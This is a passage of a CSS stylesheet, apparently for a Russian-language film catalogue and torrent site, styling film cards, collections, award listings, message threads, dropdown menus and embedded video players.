	padding:5px 0;
	margin:0 5px;
}

.award-wrap, .ceremony-wrap{
	min-height: 100px;
}

.award-list .award-wrap, .ceremony-list .ceremony-wrap{
	border-bottom: 1px solid #A6C9E2;
}
.ceremony-wrap{
	min-height:120px;
}
.ceremony-list :last-child{
	border-bottom: 0px !important;
}

.award-wrap .image_file img,
.post-wrap .image_file img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}


/* .award-list h2, .award-list h2 a, */
.nominee-wrap h2{
	float:left;
	width:400px;
}


.ceremony-wrap h2, .ceremony-wrap h2 a{
	margin:0 0 5px 0;
	float:left;
	width:280px;
}
.post-wrap .text{
	margin:0.83em 0;
	font-family: Arial, sans-serif !important;
	font-size: 13px !important;
	text-align:justify;
	text-align-last: left;
}
.award-wrap .text,
.ceremony-wrap .text{
	margin-right:85px;
	text-align:justify;
	text-align-last: left;
}
.ceremony-wrap .full_text,
.award-wrap .full_text{
	width: 100%;
	text-align:justify;
	text-align-last: left;
}


.award-wrap .place,
.ceremony-wrap .place{
	font-size:0.83em;
	color:#555;
	margin:0 0 5px 0;
}

.ceremony-wrap .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:right;
}
.ceremony-wrap .best_film{
	font-size:13px;
	margin-top:1.25em;
}
.ceremony-wrap .best_film a, .nominee-winner a{
	font-weight: bold;
	text-decoration: none;
	font-size:13px;
	margin-top:1.25em;
}

.award-images{
	float:right;
	width:160px;
	padding-left:0.83em;
}

.nominee-winner .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:left;
	margin:0.83em;
}

.nominee-winner{
	padding:5px 0;
	margin:1px 5px;
	height:135px;
	background-color:#eee;

}
.nominee-wrap{
	margin-left:100px;
}
.nominee-sub{
	font-size:14px;
	color:#555;
	margin:5px;
}
.nominee-list h2{
	font-size:14px;
	color: #005081;
	margin:1.25em 5px 5px 5px;
}

.ceremony-history{
	float:right;
	width:50px;
}
.ceremony-history p{
	padding-top:0.83em;
	text-align:center;
}
.nominee-list{
	margin-right:70px;
}

.nomination-list{
	float:right;
	width:100px;
	text-align:center;
}
.ceremony-list-wrap{
	margin-right:120px;
}

.fix-width, #collection_wrap, #award_wrap{
	max-width: 100%;
	overflow: hidden;

}

#tab_comment .fix-width{
	clear: right; 
}

#award_wrap td, #collection_wrap td {
	vertical-align:middle;
	padding: 0 2px;
}

#award_wrap img, #collection_wrap img, #tab_scene img, .box img {
	background: url(../images/indicator.gif) #FFFFFF 50% 50% no-repeat;
	-o-object-fit: cover;
	object-fit: cover;
}
#tab_scene img, .box img{
width: 158px;
height: 110px;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
/*	float: left; */
	display: inline-block;
	height: 30px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	/* min-width:60px; */
}
.order-menu li em{
	float: right;
	display: block;
	border:#f00 silid 1px;
	height: 30px;
	width: 0.83em;
}


.order-menu li.selected a{
	color: white;
	text-decoration:none;
	background-position: 0 -600px;
	cursor:default;
}
.order-menu li.selected em{
	background-position: 100% -600px;
	cursor:default;
}

.mod_sort{
	width: 100%;
}
.mod_sort li{
	margin: 0 3px !important;
}

.download-button, .watch-button, .watch-button1{
	height:18px;
	width:51px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
	background-position: -241px -440px;
}




.watch-button{
	background-position: -211px -510px;
}
.watch-button1{
	background-position: -211px -491px;
}


.fo-icon{
	height:22px;
	width:22px;
	line-height:22px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
}

.fo-glob  {background-position: -296px -440px}
.fo-lock  {background-position: -296px -462px}
.fo-new   {background-position: -296px -484px}
.fo-normal{background-position: -270px -462px}
.fo-stik  {background-position: -270px -484px}

.new{
	height:9px;
	line-height:9px;
	width:23px;
	background-position: -160px -386px;
}

.copyright-problem {
	vertical-align:top;
	background-position: -268px -510px;
	height:59px;
	line-height:59px;
	width:50px;
}

.copyright-text{
	vertical-align:top;
	display: inline-block;
	font-style:none;
	min-height:59px;
	line-height:59px;
	margin-right: 0.83em;
}

.float_right .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height:30px;
	line-height:30px;
	width:25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.coming_soon{
	color:#d00;
	font-weight:bold;
}
.top_week{
	width:150px;
	height:250px;
	float:left;
}
.top_week_wrap{
	margin:0 0 0.83em 160px;
	height:205px;
	overflow:hidden;
}

.karma_update{
	cursor:pointer;
}

.found_highlight{
	padding: 0pt;
	background-color: yellow;
	color: black;
	display: inline;
	font-size: inherit;
}

.post-title a,.post-title a:hover,.post-title a:link{
	color: #005081 !important;
	font-size: 110%}
.post-title{
	margin-bottom: 0.83em;
}


.switch-button-label {
	float: left;
	font-size: 12px;
	font-weight: bold;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #579100;
}

.switch-button-background {
	float: left;
	position: relative;

	background: #ffffff;
	border: 1px solid #a6c9e2;

	margin: 1px 0.83em;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;

	cursor: pointer;
}

.switch-button-button {
	position: absolute;

	left: -1px;
	top : -1px;

	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_100_05659e_1x100.png) 50% 50% repeat-x;
	border: 1px solid #a6c9e2;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
}
.switch_wraper{
	margin: 5px;
}
#date-scale,#rating-scale{
	font-size: 11px;
}





hr {
	border: none; color: #a6c9e2; background-color: #a6c9e2; height: 1px; margin: 5px 0 5px 0;
}


.ui-dialog{
	max-width: 95%;
}

.ui-dialog-content hr{
	margin: 5px -11px 5px -11px;

}

/* Меню на странице коллекций */
.collection-menu {
	margin: 0 0 0 14px;
	float: left;
	width: 153px;
}


.collection-menu-active>a{
	margin: 0 -1px -1px -1px !important;
	border: 1px solid #d7d7d7 !important;
	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
	color: #ffffff !important;
}

.collection-menu-active>a>span{
	background-image: url(./../css/custom-theme/images/ui-icons_ffffff_256x240.png) !important;
}

.collection-list .nav-icon {
	margin-top: -3px;
}

.ui-menu .nav-icon {
	margin-bottom: -3px;
	width: 16px !important;
}

.ui-state-highlight{
	font-size: 11px;
	line-height:16px;
	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
	padding: 5px;
}

.ui-state-highlight p{
	margin: 0px;
}

.ui-state-highlight .ui-icon{
	float: left;
	margin-right: 3px;
}

/*
.sortable input {
	width: 16px !important;
	height: 12px !important;
}
*/

/* Меню на странице фильмов */
.film-menu {
/*	margin: 0 0 -20px 0px; */
	width: 110px;
	height: 16px !important;
	line-height: 16px !important;
	float: right;
}

.film-menu ul{
	z-index: 10;
}

.film-menu .nav-icon{
	margin-left: -2px;
	margin-right: 3px;
}

.film-menu li, .film-menu a, .film-menu .ui-icon{
	text-align: left;
	line-height: 16px !important;
	height: 16px !important;
}

.film-menu li{
	height: 20px !important;
}
.fix {
	margin-top: -2px !important;
}

.is-chrome .fix {
	margin-top: -18px !important;
}


/* коллекции */
.collection-wraper blockquote{
	/*-moz-border-radius: 4px;
	-webkit-border-radius: 4px;*/
	border-radius: 4px;
	border: 1px solid #a6c9e2;
}

.collection-wraper{
	padding: 11px 1.25em;
}


.collection-wraper .user-collection-head{
	min-height: 100px;
}

.collection-wraper .item_main_box2{
	overflow: visible;
}

.collection-head{

	padding-bottom: 20px;
	border-bottom: 1px solid #a6c9e2;

	min-height: 70px;
}


.collection-list-wraper{

}
.collection-item-wraper{
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
	min-height: 70px;
}
.collection-item-head, .collection-item-head a,.collection-item-head a:hover,.collection-item-head a:link {
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #005081;

}
.collection-item-head a big{
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}

.collection-item-info{
	font-size: 0.83em;
}

/* Меню для элемента коллекции */
.collection-wraper .collection-menu{
	margin-left: 1.25em;
	z-index: 20 !important;
}


#date-indicator input{
	width: 40px;
}
#rating-indicator input{
	width: 25px;
}
#date-indicator input, #rating-indicator input{
	height: 14px;
	margin-bottom:-6px;
	font-weight:bold;
	border: 1px solid #EDF4F9;
	border-radius: 4px;
	text-align: center;
}


.collection_publish{
	width: 510px;
	height: 30px;
}


.collection-item-wraper .collection_control{
	width: 160px;
}

.collection_control .rating{
	float: left;
	margin: 0 5px;
	background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% ;

	padding: 1px 4px;
	border-radius: 4px;

	color:#FFFFFF;
	font-weight:bold;
}
.collection_control .star-rating, .collection_control ul {
	float: left;
	margin: 0 5px;
	vertical-align: top;
}



.collection_control a{
	cursor: pointer;
	float: right;
}


.trailer-text{
	margin: 0.83em -5px 0.83em -5px;
}
.trailer-info{
	margin: 0.83em -5px 0px -5px;
	font-weight: bold;
}



.tag_confirm{
/*
	float:right;
	height: 1px;
	overflow: visible;
*/
}


.tag_confirm_inner{
/*	position: absolute;
	z-index: 5;
	top; 0;
	right:0;
*/
}



.tag_confirm_inner div{
	display: block;
	clear: both;
	overflow: visible;

	background-color: rgba(255, 240, 240, 0.5);
	border:1px #f00 solid;
	border-radius: 4px;
	padding: 2px 5px;
	margin-bottom: 4px;

	text-align: right;

}
.tag_confirm_inner:hover div{
	background-color: rgba(255, 240, 240, 1);
}


.higgen_film{
	padding: 3px !important;
	min-height:0.83em !important;
	background:#F8F7F2;
	background-color: #FFF0F0;
	border: 0px #f00 solid;
	border-radius: 4px;
}

.border {
	border: 1px solid #05659E;
}

.film-list{
/*	max-width: 600px; */
	margin: 10px 0;
}

.film-list .film-item{
	padding:0;
	margin-bottom: 20px;
	min-height: 250px;
	clear: right
}

.film-item .film-genre{
	clear: right
}
.film-item .film-genre div, .film-item .film-genre p{
	padding: 5px 0;
}


.film-item .film-genre strong{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}


.film-genre a, .film-genre a:hover, .film-genre a:link {color:#005081}

.film_controll>em,.film_controll>a>em{
	margin: 2px;
}

.film-item .film_controll{
	margin-top: 21px;
	width: 230px;
	margin-left: -230px;
}
 .film_page .film_controll{
	width: 230px;
}

.film-info{
	float: right;
	line-height: 14px;
	vertical-align: middle;
}

.film-item .film-info em{
	line-height: 14px;
}


.film-item h2 {
	margin:0;
	font-size: 13px;
	line-height: 18px;
/*	width: 300px; */
}

.film-item .film-wrap {
	margin-left: 160px;
}

.film-item .film-image {
	margin-left: -160px;
	float: left;
}

.film-image {
	width:150px;
	height:230px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}


.film-image img, .film-image a{
	display:block;
	width:150px;
	height:230px;
	float: left;
}

.film-announce{
	padding: 5px 0 0.83em 0;
	text-align: justify;
}

.film-foot {
	font-size: 11px;
}
.film-foot em{
	display: block;
	font-style: normal;
}

.film-download{
	float: right;
}

.align-l{text-align: left}
.align-r{text-align: right}
.align-c{text-align: center}


.film-item .film-info .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height: 30px;
	line-height: 30px;
	width: 25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.user_karma,  .comment_karma{
	width:110px;
	text-align:center;
	display: inline-block;
}
.user_karma .good, .user_karma .bad, .comment_karma .good, .comment_karma .bad{
	width: 48px;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin:0;
	display: inline-block;
}

.post-spoiler-border{
	border: 1px solid #F00;
	padding: 2px;
}

textarea{
	border: 1px solid #a6c9e2;
}
.ui-widget-header table{ width:100%}
.ui-widget-table{
	width:100%;
	border: 1px solid #a6c9e2;
	border-collapse: collapse;
	margin-bottom: -1px;
}
.ui-widget-table td {
	padding: 2px;
	border: 1px solid #a6c9e2;
}



.user_karma .good, .comment_karma .good{
	color:#009900;
	border-radius: 4px 0 0 4px;
}
.user_karma .good:hover, .comment_karma .good:hover{
	border-color :#009900;
	background-color:#eeFFee;
}

.user_karma .bad, .comment_karma .bad{
	color:#990000;
	border-radius: 0 4px 4px 0;
}
.user_karma .bad:hover, .comment_karma .bad:hover{
	border-color:#990000;
	background-color:#FFeeee;
}

a.parent_post{
	border-radius: 4px;
	width: 16px;
	text-align: center;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin: 0 5px;
	display: inline-block;
	text-transform: none;
	text-decoration: none;

}
a.parent_post:hover{
	border-color :#009900;
	background-color:#eeFFee;
}


#tab_comment, #tab_review, #tab_friends_comment, #tab_online {
	padding: 0;
}


.fun-content-wrap{
	padding:4px;
}

.fun-content{
	margin:0px;
	overflow: hidden;
}




.collection_image{
	float: left;
	margin-right: 0.83em;
	cursor: pointer;

}


.alternative_tab a{text-decoration: none; color: black}
.alternative_wrap{float:left; border: #A6C9E2 1px solid; border-radius:4px; padding: 10px; margin:10px}
a:hover .alternative_wrap{ border: #FCD113 1px solid; background-color: #FDFCEE}

.favorite_link_wrap{margin-left:15px; }
.favorite_link_wrap a{text-decoration: none; color: black}

.favorite_link{
	display: inline-block;
	background-position: 2px center;
	background-size: 16px 16px;
	background-repeat: no-repeat;
	border: #A6C9E2 1px solid;
	border-radius:4px;
	padding: 3px 3px 3px 22px;
	margin:4px;
	line-height: 14px;
	white-space: nowrap;
}
a:hover .favorite_link{ border: #FCD113 1px solid;background-color: #FDFCEE}

.favorite_link em { margin: -4px 0 }



.alternative_wrap tr{vertical-align: middle}
.alternative_wrap td{padding: 0 3px;vertical-align: middle}
.alternative_wrap em{margin-bottom: -2px}

#collection_dialog #collection { min-height: 330px}


#search_toolbar .ui-button-text { padding: .2em 1em !important}
#search_toolbar .ui-button-text .ui-button-text { padding: .0 0 !important}
#search_sort {margin: 0; cursor: pointer}
.text_fix { display: block;margin-top: 3px}


.artist_body a:hover{
	color: #025080;

}

#recommend{
	height: 400px;
}
.recommend_get{
	width: 612px;
}
.recommend_get tr{
	height: 130px;
}
.recommend_get td{
	width: 102px;
	vertical-align:bottom;
}
.recommend_get .avatar{
	position: relative;
	height: 100px;
	overflow: hidden;
}
.recommend_get .avatar img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}


.render_youtube, .render_kinopoisk, .render_kinopoisk_first{
	vertical-align:middle;
	text-align:center;
	border: 2px solid #000; /* Параметры рамки */
/*	opacity: 0.75; */

	margin: 1px;

	cursor:pointer;
	width: 100%;
	min-width:320px;

	position: relative;
	padding-bottom: 56.25%;
	height: auto;
	overflow: hidden;

	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
	background-color:black;
	background-image: url( ./../images/kinopoisk.jpg);
}
/*
.render_kinopoisk.fix{
	padding-bottom: 0;
	height: 320px;
}
*/
.render_kinopoisk div {
	width: 100%;
	height: 320px;
	min-width:320px;
	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
}


.video-wrap, .image-wrap {
	width: 100%;
	min-width:200px;
	margin: 1px;
	position: relative;
	padding-bottom: auto;
	height: auto;
	overflow: hidden;
}

.image-wrap {
	padding-bottom: 90%;
}

.video-wrap.coub{
	min-height: 340px;
}

.fun-content .video-wrap{
}

.fun-content .coub{
	min-height: 400px;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.image-wrap img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}




.render_youtube em, .render_kinopoisk em, .render_kinopoisk_first em{
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -30px 0 0 -30px;

	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-left: 60px solid white;
	border-bottom: 30px solid transparent;

	text-indent: 100px;
	overflow: hidden;
}



.render_kinopoisk em, .render_kinopoisk_first em{
	text-decoration: none;
}

.render_kinopoisk_first{
	height:350px;
	margin:0;
	padding:0;
	border: 0px;
}

.player a{
	text-decoration: none !important;
}




.render_youtube:hover em{
	border-left-color: red;
}
.render_kinopoisk:hover em, .render_kinopoisk_first:hover em{
	border-left-color:  #f60;
}


.render_kinopoisk{
	max-width: 100%;
	min-width:320px;
	border: 0px;
	border: 2px solid #f60; /* Параметры рамки */
	background-color: #ccc;
}

/*  css менюха  */

ul.dropdown{
	float: right;
	z-index:5;
}



ul.dropdown .fav{
	cursor: pointer;
}


ul.dropdown .nav-icon, ul.dropdown .ui-icon {
	height: 16px !important;
	line-height: 16px;
	vertical-align: middle;
	margin: 0 2px 0 0;
}
ul.dropdown li {
	position: relative;
	margin: 0px;
	padding: 1px;
	display: block;
	line-height: 16px;
	min-height: 16px;
	vertical-align: middle;
	text-align: left;
}

ul.dropdown a{
	text-align: left;
	line-height: 16px;
}


ul.dropdown,
ul.dropdown-inside {
	margin:0;
	padding:0;
	list-style-type: none;
	background: #fff;
}

ul.dropdown-inside {
	z-index:20;

	min-width:160px;
	margin: 0;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 0 0 2px 0;
	position: absolute;
	left: -9999px;
	top:18px;
}

ul.dropdown-inside li, ul.dropdown-inside b{
	line-height: 16px;
}


ul.dropdown-inside li.hr, ul.dropdown-inside li.ht, ul.dropdown-inside li.ho{
	margin: 2px 0 2px 0;
	border-bottom: 1px solid #a6c9e2;
	height: 20px !important;
	/* font-weight: bolder; */
	line-height: 12px !important;
}
ul.dropdown-inside li.ho{
	height: 25px !important;
}

ul.dropdown-inside li.ht{
	height: 80px !important;
	font-weight: normal;
}

ul.dropdown-inside li{
	clear:both;
}



ul.dropdown li.dropdown-top {
	background: #fff;
	width:120px;
	float: right;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 1px;
	height: 18px;
}

ul.dropdown li.dropdown-top a {
	margin: 0;
	padding: 1px;
	display: block;
	text-decoration: none;
}

ul.dropdown a.dropdown-top {
	margin: 1px;
}

ul.dropdown a.dropdown-top:hover {
	background: #efefef;
}

ul.dropdown li.dropdown-top:hover .dropdown-inside {
	display: block;
	left: -50px;
}

ul.dropdown .dropdown-inside {
	background: #fff;
}

ul.dropdown .dropdown-inside a:hover {
	text-decoration: none;
	background: #efefef;
}




.similarity_wraper td, .similarity_wraper th{
	padding: 2px 1px;
	vertical-align: middle;
}

.similarity_wraper tr{
	border-bottom: 1px solid #a6c9e2;
}

.similarity_wraper tr table{
	border-top: 1px dotted #a6c9e2;
}
.similarity_wraper tr tr{
	border-bottom: 1px dotted #a6c9e2;
}
.similarity_wraper th{
	text-align: center;
}


.similarity_wraper tr tr:last-child{
	border-bottom: 0px;
}

.slider_wrap .slider{
	margin: 10px;
}

#season_accordion p {
	text-indent: 20px;
}


#season_accordion table{
	width: 100%;
	font-size:12px;
	line-height: 16px;
	text-align: bottom;
}


#season_accordion td{
	vertical-align: middle;
}

#season_accordion tr:last-child{
	border-bottom: none;
}

#season_accordion td{
	padding:5px 0;
}


#season_accordion td:first-child{
	width: 60px;
}
#season_accordion td:first-child span{
	font-weight: bold;
	font-size:16px;

}
#season_accordion td span{
	font-size:16px;
}

#season_accordion td:last-child{
	width: 100px;
	text-align: right;
}

.episode_control{
	width: 20px;
}


#season_accordion .hi_light, #season_accordion .episode_control{
	cursor: pointer;
	font-weight: bold;
}



span.recommend_count{
	line-height: 16px;
	font-size:   16px;
	vertical-align: top;
	margin: 0 2px;

}

.serial_comment{
	margin: 5px 75px 5px 20px;"
}




.post-wrap table{
/*	width:630px; */
	width:100%;
	font-family: Arial;
	font-size: 12px;
/*	margin: 0px 0px 20px 20px;*/
}
.post-wrap td{
	vertical-align: middle;
	padding: 5px;
	/* border-top: #A6C9E2 1px dotted; */
}
.post-wrap th{
	text-align: left;
	font-weight: normal;
}


.post-wrap table big{
	font-size: 14px;
	font-weight: bold;
}
.post-wrap table span{
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1;
}


.image_border img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}

.image_border1 img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 75px;
	height: 115px;
	display:block;
	float:right;
}

.favorite-list .post-wrap{
	overflow: visible;
}



.thread-wrap{  font-size:11px; overflow:hidden; padding: 10px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.thread-wrap:last-child{border-bottom: 0px}


.thread-info{
	height: 10px;
	overflow: visible;
}

.thread-author, .thread-user{
	text-align:center;
	width: 75px;
	height: 100px;
/*	border: 1px solid #a6c9e2; */
}

.thread-author{
	float:left;
}
.thread-user{
	float:right;
}

.thread-date{
	font-size:14px;
	overflow: hidden;
	margin: 30px 5px 10px 5px;
	font-weight: bold;
	text-align: center;
}


.thread-avatar, .thread-sys{
	margin:0 auto;
	max-width: 65px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}

.profile-img, .avatar{
	margin:0 auto;
	min-width: 65px;
	max-width: 100px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}
.profile-img{
	border-radius: 5px;
}

.thread-avatar, .avatar{
	background:transparent url(../images/noavatar1.gif) center center no-repeat;
	border-radius: 5px;
}
.thread-sys{
	line-height: 60px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}
/*
.is-user .thread-avatar, .is-user .thread-sys{
	float:left;
	margin-right: 10px;
}

.is-author .thread-avatar, .is-author .thread-sys{
	float:right;
	margin-left: 10px;
}
*/
.thread-avatar a{
	min-height:65px;
}

.thread-avatar  img{
	min-height:65px;
	max-height:80px;
	width:65px;
	border-radius: 5px;
}




.thread-time{
	font-weight: bold;
	float: right;
}
.thread-status{
	float:right;
	width: 80px;
}


.is-author, .is-publish .wrap{
	background: #DDFFEE;
}

.is-user.not-read{
	background-color:#FFF0F0;
}

.is-author.not-read{
	background: #EFFFFF;
}

.not-read, .not-read .thread-subject a{
	color: gray;
}

.thread-text{
	font-size: 12px;
	min-height:60px;
	margin: 10px 80px;
}



.thread-subject{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 14px;
	margin: 0 80px;
}

.thread-subject a{
	text-decoration: none;
	font-weight: bold;
}








.unreadMessages, .unreadMessagesEntry, .paginator .info, #leftmenu .info{
	color: red !important;
}


.thread-nav{
	text-align: right;
}
.mail-href{
	float: right;
/*
	margin: 5px 0px -5px 5px;
	padding:5px;
	border-radius: 3px;
	color: white !important;
	text-decoration: none;
*/
}

.mail-href em{
	margin: -5px 0px -5px 0px;
}



.paginator li.selected a, .thread-wrap.is_favorite{
	margin-top: -1px;
	border: 1px solid #fcd113;
	background: #FFF7CC;

}


#dynamic_film_torrents center{
	margin-top: 30px;
	border: 1px solid #cd0a0a;
	border-radius: 5px;
	padding: 5px;
}


.item_main_panel .item_main, #coming_soon  .item_main{
	width: 150px !important;
	margin: 0 auto;
}


.margin .brief_description{
	min-height: 100px;
}

.film-info1{
	/*clear:right;*/
	font-size: 12px;
	font-family: Arial, sans-serif;
}


.directors_cut,.extended_cut{
	display:block;
	color:#579100;
}

/*
#search_form a{
	margin: 0 3px;
}
*/

#celebrity-info h2{
	text-transform: none !important;
}



.celebrity_info ul{
	list-style: none;
}

.celebrity-info ul li{
	margin-left: 10px;
	list-style: circle;
}


#schedule_user_dialog th:first-child,
#schedule_torrent_form th:first-child{
	border-right: 1px solid #a6c9e2;
	padding-right:5px;
}

#schedule_user_dialog th:last-child,
#schedule_torrent_form th:last-child{
	border-right: 0px;
	padding-right:0px;
}

.range-wrap{
	margin: 10px 20px 10px 20px;
}

/*
.banner_exception{
	display: none;
	margin: 20px;
}*/

#search_toolbar{
	height: 21px;
	line-height: 21px;
	display: block;
}

#search_toolbar>div{
	float:left;
	margin:1px;
	vertical-align:middle;
	font-size:12px;
	height: 21px;
	line-height: 21px;
}

#search_pages .nav-icon{
	margin: 3px !important;
}

#search_pages{
	margin-top: 0 !important;
}

#ext_search{
	margin: 10px 0;
	width:100%;
}

.markItUpHeader{
	width: 98%;
	height:22px;
	overflow: visible;
}

.markItUpContainer textarea{
	width: 98%;
	min-width: 220px;
}

.clear-width{float: none}

.ui-button-text .nav-icon{
	margin: -3px 0;
}

.user-collection-top blockquote, .user-collection-head blockquote{
	line-height: 20px;
	vertical-align: middle;
	margin-bottom: 20px;
}

.favorite_button{
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	height: 20px;
	line-height: 20px;
	vertical-align: middle;
	background: #FFFFFF;
	padding: 0 2px;
}
.favorite_button em{
	margin: 1px;
}
.favorite_button .ui-button-text{
	padding: 0 10px;
}
.favorite_controll{
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: right;
	height: 22px;
	margin: -2px 0 0 3px !important;
	padding: 0 3px !important;
	background: #FFFFFF;
	cursor: pointer;
}
.favorite_controll:hover{
	background-color: #db0247;
}


.favorite_controll em{
	margin: 3px 1px;
}



.collection-sortable{
	list-style:none;
	margin: 0px;
	padding: 0;
}

.collection-sortable li, .collection-sortable label{
	list-style:none;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: left;
	text-align: center;
	margin: 5px;
	cursor: pointer;
	width: 70px;
	height: 90px;
	overflow: hidden;
}

.collection-sortable span{
	padding: 0 !important;
	margin: 0 !important;
}


.collection-sortable img{
	margin: 5px 5px -2px 5px;
	border-radius: 4px;
}

.collection-sortable li a{
	text-decoration: none;
}

.collection-sortable li a em{
	font-style: italic;
}


.collection-sortable li:hover{
	background-color: #db0247;
}


#fav_choice_dialog{
	max-width:500px;
	overflow-x: hidden;
	overflow-y: auto;
}



.collection-sortable .publish{
	border: 1px solid #579100;
	background: #B9D977;
	background: #DAF1DB;
}

.collection-sortable .highlight{
	border: 1px solid #db0247;
	background: #FFFFCC;
}

#captcha-wrapper{
	min-height: 45px;
}

#captcha-wrapper b{
	float:left;
}


#tabs .ui-tabs-nav, #tabs1 .ui-tabs-nav{
	max-height: 31px;
}

.review-stats{
	height: 35px;
}


.collection-profile{
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;

}

.collection-profile img{
	width: 60px;
	border: 0;
	outline: 0;
	margin: 0;
	background: #FFFFFF;
	border-radius: 5px;
}

.collection-profile:hover{
	overflow: visible;
}

.collection-profile:hover img{
	position:absolute;
	z-index:100000000;
	margin-left: -100px;

	width: auto;
	height: auto;

}



.review-film{
	width: 60px;
	height: 80px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;
}

.review-film img{
	width: 60px;
	height: 80px;
	border: 0;
	outline: 0;
	margin: 0;
	border-radius: 5px;
	background: #FFFFFF;
}

.review-film:hover{
	overflow: visible;
}

.review-film:hover img{
	position:absolute;
	z-index:100000000;

	width: 150px;
	height: 230px;
	margin-left: -150px;
	border-radius: 5px;
}



.review-head{
	min-height: 70px;
}




.review-wrap{ border: 1px solid #D7D7D7; margin:10px; font-size: 12px; border-radius: 5px}
.review-head, .review-alert, .review-text, .review-sign, .review-info, .review-info1 {text-align: justify;margin: 10px}
.review-title {font-weight:bold; font-size:16px; margin: 10px ; color: #222222;  border-bottom: 1px dotted #D7D7D7;cursor: pointer;padding-left: 10px}
.review-title-film {font-weight:bold; font-size:16px; color: #222222}
.review-nav{float:right}



.season_wrap{
	clear: right;
}


.quality_del, .favorite_del, .quality_type{
	font-size: 10px;
	vertical-align: top;
	text-decoration: none;
	height: 15px;
	line-height: 15px;
	display: inline-block;
}
.quality_type{
	float: right;
}

.quality_del .nav-icon, .favorite_del .nav-icon{
	transform:scale(0.9);
	margin-top: -3px;
}


.user_controll .cn-icon{
	margin: -3px 0;
}

.fav_stars{
	margin:10px 2px 2px 2px;
	float:right;
	height: 1px;
	overflow: visible;
}
.serial_stars{
	float:right;
	margin: -2px 2px 2px 2px;
}


#anthology_wrap .ui-widget-content{
	padding: 5px;
}


.anthology_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 140px;
	width: 100%;
}
.anthology_scroll{
	display: table-row;
	height: 115px;
	margin: 0 auto;
}

.anthology_sortable{ list-style-type: none; margin: 0; padding: 0; }
.film-list.anthology_sortable li.anthologyitem { margin: 15px 0; padding: 2px; border: 2px solid #000000; border-radius: 5px; background-color: #FFFFFF}
.anthology_scroll.anthology_sortable li.anthologyitem { margin: 0; padding: 0px; display: table-cell;}


.anthology_scroll a,.anthology_scroll i{
	display: inline-block;
	overflow: hidden;
	margin:10px 5px;
	width: 62px;
	height: 95px;
	border: white 3px solid;
	border-radius: 6px;
	background-color: #FFFFFF;
}

.anthology_scroll img{
	width: 62px;
}

.anthology_scroll .current {
	display: inline-block;
	overflow: hidden;
	margin:0px 5px;
	width:75px;
	height: 115px;
}

.anthology_scroll .current img{
	width:75px;
}




.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthologyitem-text {
	font-size: 12px;
	min-height: 230px;
	padding: 5px 160px 5px 5px;
}

.anthologyitem .film-image{
	float: right;
	margin: 5px;
}
.anthologyitem .film-image img{
	border-radius: 5px;
}




.hidden{ display:none}
.clear{ clear:both}
.clear-right{ clear:right}
.clear-left{ clear:left}




.jspContainer
